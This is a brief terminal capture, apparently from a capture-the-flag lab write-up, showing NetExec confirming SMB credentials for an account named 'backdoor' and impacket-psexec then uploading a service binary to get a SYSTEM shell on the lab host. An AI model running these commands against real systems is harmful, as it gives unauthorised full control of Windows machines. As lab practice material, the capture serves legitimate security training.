 ┌──(root㉿kali)-[~/Desktop/flight]
└─# nxc smb 10.10.11.187 -u backdoor -p Password123
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1
:False) (Null Auth:True)
SMB 10.10.11.187 445 G0 [+] flight.htb\backdoor:Password123 (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/flight]
└─# impacket-psexec flight.htb/backdoor:'Password123'@10.10.11.187
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.187.....
[*] Found writable share ADMIN$
[*] Uploading file NmjgzsDT.exe
[*] Opening SVCManager on 10.10.11.187.....
[*] Creating service tQhL on 10.10.11.187.....
[*] Starting service tQhL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>